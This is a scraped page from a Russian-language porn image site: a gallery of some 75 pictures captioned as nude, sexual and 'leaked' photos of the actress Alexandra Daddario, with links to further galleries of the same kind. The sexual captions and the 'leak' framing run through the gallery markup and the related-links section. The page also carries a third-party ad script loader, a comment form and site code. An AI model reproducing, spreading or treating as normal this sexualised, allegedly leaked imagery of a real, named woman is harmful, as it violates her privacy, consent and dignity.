target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085404_42-shpilivili-cc-p-porno-daddario-golaya-sliv-43.jpg" style="max-width:100%;" alt="Александра дадарио порно18+"></a><div>Александра дадарио порно18+</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085459_43-shpilivili-cc-p-porno-daddario-golaya-sliv-44.jpg||Александра Даддарио грудь голая--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085459_43-shpilivili-cc-p-porno-daddario-golaya-sliv-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085459_43-shpilivili-cc-p-porno-daddario-golaya-sliv-44.jpg" style="max-width:100%;" alt="Александра Даддарио грудь голая"></a><div>Александра Даддарио грудь голая</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085458_44-shpilivili-cc-p-porno-daddario-golaya-sliv-45.jpg||Александра Даддарио голая--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085458_44-shpilivili-cc-p-porno-daddario-golaya-sliv-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085458_44-shpilivili-cc-p-porno-daddario-golaya-sliv-45.jpg" style="max-width:100%;" alt="Александра Даддарио голая"></a><div>Александра Даддарио голая</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085454_45-shpilivili-cc-p-porno-daddario-golaya-sliv-47.jpg||Александра Даддарио голая--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085454_45-shpilivili-cc-p-porno-daddario-golaya-sliv-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085454_45-shpilivili-cc-p-porno-daddario-golaya-sliv-47.jpg" style="max-width:100%;" alt="Александра Даддарио голая"></a><div>Александра Даддарио голая</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085408_46-shpilivili-cc-p-porno-daddario-golaya-sliv-48.jpg||Xxx Александра Даддарио xxx--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085408_46-shpilivili-cc-p-porno-daddario-golaya-sliv-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085408_46-shpilivili-cc-p-porno-daddario-golaya-sliv-48.jpg" style="max-width:100%;" alt="Xxx Александра Даддарио xxx"></a><div>Xxx Александра Даддарио xxx</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085444_47-shpilivili-cc-p-porno-daddario-golaya-sliv-49.jpg||Александра Даддарио голая--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085444_47-shpilivili-cc-p-porno-daddario-golaya-sliv-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085444_47-shpilivili-cc-p-porno-daddario-golaya-sliv-49.jpg" style="max-width:100%;" alt="Александра Даддарио голая"></a><div>Александра Даддарио голая</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085472_48-shpilivili-cc-p-porno-daddario-golaya-sliv-50.jpg||Александра Даддарио голая в фильме--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085472_48-shpilivili-cc-p-porno-daddario-golaya-sliv-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085472_48-shpilivili-cc-p-porno-daddario-golaya-sliv-50.jpg" style="max-width:100%;" alt="Александра Даддарио голая в фильме"></a><div>Александра Даддарио голая в фильме</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674085462_49-shpilivili-cc-p-porno-daddario-golaya-sliv-51.jpg||Xxx Александра Даддарио xxx--><img data-src="/uploads/posts/2023-01/1674085462_49-shpilivili-cc-p-porno-daddario-golaya-sliv-51.jpg" style="max-width:100%;" alt="Xxx Александра Даддарио xxx"><div>Xxx Александра Даддарио xxx</div><!--dle_image_end--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674085500_50-shpilivili-cc-p-porno-daddario-golaya-sliv-52.jpg||Александра Даддарио Суини Сидни nude--><img data-src="/uploads/posts/2023-01/1674085500_50-shpilivili-cc-p-porno-daddario-golaya-sliv-52.jpg" style="max-width:100%;" alt="Александра Даддарио Суини Сидни nude"><div>Александра Даддарио Суини Сидни nude</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085436_51-shpilivili-cc-p-porno-daddario-golaya-sliv-53.jpg||Александра Даддарио голая--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085436_51-shpilivili-cc-p-porno-daddario-golaya-sliv-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085436_51-shpilivili-cc-p-porno-daddario-golaya-sliv-53.jpg" style="max-width:100%;" alt="Александра Даддарио голая"></a><div>Александра Даддарио голая</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085504_52-shpilivili-cc-p-porno-daddario-golaya-sliv-54.jpg||Александра Даддарио Boobs--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085504_52-shpilivili-cc-p-porno-daddario-golaya-sliv-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085504_52-shpilivili-cc-p-porno-daddario-golaya-sliv-54.jpg" style="max-width:100%;" alt="Александра Даддарио Boobs"></a><div>Александра Даддарио Boobs</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674085467_53-shpilivili-cc-p-porno-daddario-golaya-sliv-55.jpg||Трах Александры Даддарио--><img data-src="/uploads/posts/2023-01/1674085467_53-shpilivili-cc-p-porno-daddario-golaya-sliv-55.jpg" style="max-width:100%;" alt="Трах Александры Даддарио"><div>Трах Александры Даддарио</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085407_54-shpilivili-cc-p-porno-daddario-golaya-sliv-56.jpg||Александра Даддарио pussy--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085407_54-shpilivili-cc-p-porno-daddario-golaya-sliv-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085407_54-shpilivili-cc-p-porno-daddario-golaya-sliv-56.jpg" style="max-width:100%;" alt="Александра Даддарио pussy"></a><div>Александра Даддарио pussy</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085444_55-shpilivili-cc-p-porno-daddario-golaya-sliv-57.png||Александра Даддарио раздевается--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085444_55-shpilivili-cc-p-porno-daddario-golaya-sliv-57.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085444_55-shpilivili-cc-p-porno-daddario-golaya-sliv-57.png" style="max-width:100%;" alt="Александра Даддарио раздевается"></a><div>Александра Даддарио раздевается</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674085416_56-shpilivili-cc-p-porno-daddario-golaya-sliv-58.jpg||Александра Даддарио sex xxx--><img data-src="/uploads/posts/2023-01/1674085416_56-shpilivili-cc-p-porno-daddario-golaya-sliv-58.jpg" style="max-width:100%;" alt="Александра Даддарио sex xxx"><div>Александра Даддарио sex xxx</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085431_57-shpilivili-cc-p-porno-daddario-golaya-sliv-59.jpg||Александра Даддарио слитые--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085431_57-shpilivili-cc-p-porno-daddario-golaya-sliv-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085431_57-shpilivili-cc-p-porno-daddario-golaya-sliv-59.jpg" style="max-width:100%;" alt="Александра Даддарио слитые"></a><div>Александра Даддарио слитые</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085470_58-shpilivili-cc-p-porno-daddario-golaya-sliv-60.jpg||Александра Даддарио tits--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085470_58-shpilivili-cc-p-porno-daddario-golaya-sliv-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085470_58-shpilivili-cc-p-porno-daddario-golaya-sliv-60.jpg" style="max-width:100%;" alt="Александра Даддарио tits"></a><div>Александра Даддарио tits</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085486_59-shpilivili-cc-p-porno-daddario-golaya-sliv-61.jpg||Александра Даддарио +18--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085486_59-shpilivili-cc-p-porno-daddario-golaya-sliv-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085486_59-shpilivili-cc-p-porno-daddario-golaya-sliv-61.jpg" style="max-width:100%;" alt="Александра Даддарио +18"></a><div>Александра Даддарио +18</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085507_60-shpilivili-cc-p-porno-daddario-golaya-sliv-62.jpg||Александра Даддарио голая--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085507_60-shpilivili-cc-p-porno-daddario-golaya-sliv-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085507_60-shpilivili-cc-p-porno-daddario-golaya-sliv-62.jpg" style="max-width:100%;" alt="Александра Даддарио голая"></a><div>Александра Даддарио голая</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085468_61-shpilivili-cc-p-porno-daddario-golaya-sliv-63.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085468_61-shpilivili-cc-p-porno-daddario-golaya-sliv-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085468_61-shpilivili-cc-p-porno-daddario-golaya-sliv-63.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085516_62-shpilivili-cc-p-porno-daddario-golaya-sliv-64.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085516_62-shpilivili-cc-p-porno-daddario-golaya-sliv-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085516_62-shpilivili-cc-p-porno-daddario-golaya-sliv-64.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085443_63-shpilivili-cc-p-porno-daddario-golaya-sliv-65.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085443_63-shpilivili-cc-p-porno-daddario-golaya-sliv-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085443_63-shpilivili-cc-p-porno-daddario-golaya-sliv-65.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085446_64-shpilivili-cc-p-porno-daddario-golaya-sliv-66.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085446_64-shpilivili-cc-p-porno-daddario-golaya-sliv-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085446_64-shpilivili-cc-p-porno-daddario-golaya-sliv-66.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085490_65-shpilivili-cc-p-porno-daddario-golaya-sliv-67.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085490_65-shpilivili-cc-p-porno-daddario-golaya-sliv-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085490_65-shpilivili-cc-p-porno-daddario-golaya-sliv-67.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085422_66-shpilivili-cc-p-porno-daddario-golaya-sliv-68.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085422_66-shpilivili-cc-p-porno-daddario-golaya-sliv-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085422_66-shpilivili-cc-p-porno-daddario-golaya-sliv-68.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674085498_67-shpilivili-cc-p-porno-daddario-golaya-sliv-69.jpg|--><img data-src="/uploads/posts/2023-01/1674085498_67-shpilivili-cc-p-porno-daddario-golaya-sliv-69.jpg" style="max-width:100%;" alt="Даддарио голая слив (75 фото)"><div>Даддарио голая слив (75 фото)</div><!--dle_image_end--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674085495_68-shpilivili-cc-p-porno-daddario-golaya-sliv-70.jpg|--><img data-src="/uploads/posts/2023-01/1674085495_68-shpilivili-cc-p-porno-daddario-golaya-sliv-70.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085501_69-shpilivili-cc-p-porno-daddario-golaya-sliv-71.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085501_69-shpilivili-cc-p-porno-daddario-golaya-sliv-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085501_69-shpilivili-cc-p-porno-daddario-golaya-sliv-71.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674085479_70-shpilivili-cc-p-porno-daddario-golaya-sliv-72.jpg|--><img data-src="/uploads/posts/2023-01/1674085479_70-shpilivili-cc-p-porno-daddario-golaya-sliv-72.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085472_71-shpilivili-cc-p-porno-daddario-golaya-sliv-73.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085472_71-shpilivili-cc-p-porno-daddario-golaya-sliv-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085472_71-shpilivili-cc-p-porno-daddario-golaya-sliv-73.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085425_72-shpilivili-cc-p-porno-daddario-golaya-sliv-74.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085425_72-shpilivili-cc-p-porno-daddario-golaya-sliv-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085425_72-shpilivili-cc-p-porno-daddario-golaya-sliv-74.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085494_73-shpilivili-cc-p-porno-daddario-golaya-sliv-75.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085494_73-shpilivili-cc-p-porno-daddario-golaya-sliv-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085494_73-shpilivili-cc-p-porno-daddario-golaya-sliv-75.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085485_74-shpilivili-cc-p-porno-daddario-golaya-sliv-76.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085485_74-shpilivili-cc-p-porno-daddario-golaya-sliv-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085485_74-shpilivili-cc-p-porno-daddario-golaya-sliv-76.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674085463_75-shpilivili-cc-p-porno-daddario-golaya-sliv-77.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-01/1674085463_75-shpilivili-cc-p-porno-daddario-golaya-sliv-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674085463_75-shpilivili-cc-p-porno-daddario-golaya-sliv-77.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149953'></script>
<div id='e3fb3e275d'></div>
<script data-cfasync='false'>
	let e3fb3e275d_cnt = 0;
	let e3fb3e275d_interval = setInterval(function(){
		if (typeof e3fb3e275d_country !== 'undefined') {
			clearInterval(e3fb3e275d_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e3fb3e275d_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e3fb3e275d_domain + '/' + e3fb3e275d_path + '/' + e3fb3e275d_file + '.js?24988&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e3fb3e275d_cnt += 1;
			if (e3fb3e275d_cnt >= 60) {
				clearInterval(e3fb3e275d_interval);
			}
		}
	}, 500);
</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,odnoklassniki,telegram,viber,moimir"></div>
</center>
<div class="vp-tags"><br /><b>Категория:</b> ---</div>
<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-58325">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-58325" onclick="doRateLD('plus', '58325');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-58325" onclick="doRateLD('minus', '58325');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-58325" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-58325">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>19.01</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>580</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div>
<div class="vpm-float vpm-err"><a href="javascript:AddComplaint('58325', 'news')">Есть проблемы?</a></div>
</div>
</div>
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">


<div class="form-item clearfix imp">
<label>Введите код с картинки:</label>
<div class="form-secur">
<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


</div>

<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="58325"><input type="hidden" name="user_hash" value="a92f15d098b874ebdceb2ee0a46d7f8b5174efc9"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>

<div class="sect frels">
<div class="sect-header">
<div class="sect-title">Похожие фото</div>
</div>
<div class="sect-content sect-items clearfix">
<div class="th-item">
<a class="th-in" href="https://shpilivili.org/14180-aleksandra-daddario-golaja-zhopa-49-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-11/thumbs/1637449951_14-shpilivili-cc-p-porno-aleksandra-daddario-golaya-zhopa-20.jpg&w=260&h=380&zc=1" alt="Голая жопа Александры Даддарио (41 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Голая жопа Александры Даддарио (41 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/44586-jero-aleksandry-daddario-72-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2022-11/thumbs/1668913394_34-shpilivili-cc-p-porno-ero-aleksandri-daddario-35.jpg&w=260&h=380&zc=1" alt="Эро александры даддарио (72 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Эро александры даддарио (72 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/11581-aleksandra-daddario-slitye-golaja-65-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-11/thumbs/1636725357_1-shpilivili-cc-p-porno-aleksandra-daddario-slitie-golaya-1.jpg&w=260&h=380&zc=1" alt="Александра даддарио слитые голая (65 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Александра даддарио слитые голая (65 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/30914-aleksandra-daddario-bez-trusov-59-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-12/thumbs/1640801064_1-shpilivili-cc-p-porno-aleksandra-daddario-bez-trusov-1.jpg&w=260&h=380&zc=1" alt="Александра даддарио без трусов (59 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Александра даддарио без трусов (59 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/4361-golaja-daddario-65-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-10/thumbs/1634985153_12-shpilivili-cc-p-porno-golaya-daddario-22.jpg&w=260&h=380&zc=1" alt="Голая даддарио (65 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Голая даддарио (65 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/9885-aleksandra-daddario-slitye-golaja-seks-59-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-11/thumbs/1636373536_27-shpilivili-cc-p-porno-aleksandra-daddario-slitie-golaya-se-47.jpg&w=260&h=380&zc=1" alt="Александра даддарио слитые голая секс (59 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Александра даддарио слитые голая секс (59 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/22745-aleksandra-daddario-slitye-porno-68-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-12/thumbs/1639172596_1-shpilivili-cc-p-porno-aleksandra-daddario-slitie-porno-1.jpg&w=260&h=380&zc=1" alt="Александра даддарио слитые порно (68 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Александра даддарио слитые порно (68 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/56137-aleksandra-daddario-gorjachie-maksim-74-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2023-01/thumbs/1673306466_37-shpilivili-cc-p-porno-aleksandra-daddario-goryachie-maksim-37.jpg&w=260&h=380&zc=1" alt="Александра даддарио горячие максим (74 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Александра даддарио горячие максим (74 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/11727-aleksandra-daddario-siski-porno-63-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-11/thumbs/1636745877_18-shpilivili-cc-p-porno-aleksandra-daddario-siski-porno-24.jpg&w=260&h=380&zc=1" alt="Сиськи Александры Даддарио порно (63 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Сиськи Александры Даддарио порно (63 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/16696-seksualnye-aleksandry-daddario-71-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-11/thumbs/1637867359_1-shpilivili-cc-p-porno-seksualnie-aleksandri-daddario-1.jpg&w=260&h=380&zc=1" alt="Сексуальные александры даддарио (71 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Сексуальные александры даддарио (71 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/33318-aleksandra-daddario-golaja-scena-56-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2022-01/thumbs/1641281602_1-shpilivili-cc-p-porno-aleksandra-daddario-golaya-stsena-1.jpg&w=260&h=380&zc=1" alt="Александра даддарио голая сцена (56 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Александра даддарио голая сцена (56 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/9984-aktrisa-aleksandra-daddario-golaja-55-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-11/thumbs/1636395273_1-shpilivili-cc-p-porno-aktrisa-aleksandra-daddario-golaya-1.jpg&w=260&h=380&zc=1" alt="Актриса александра даддарио голая (55 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Актриса александра даддарио голая (55 фото)</h2></div>
</a></div>
</div>
</div>

</div>
</article></div>
</div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>Email: pw-5ce3c89977b389fbafe7fe38c7d9563e@privacyguardian.org</strong><br> (c) Красивые девушки на порно фотографиях для скачивания 2021-2025</div>
<div class="ft-counter">
<!--LiveInternet counter--><img id="licnt2013" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt2013").src="https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
</div>
</footer>
</div>
</div>

<script src="/engine/classes/min/index.php?g=general&amp;v=3428c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=3428c" defer></script>
<script src="/templates/Shablon3/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'a92f15d098b874ebdceb2ee0a46d7f8b5174efc9';
var dle_group      = 5;
var dle_skin       = 'Shablon3';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
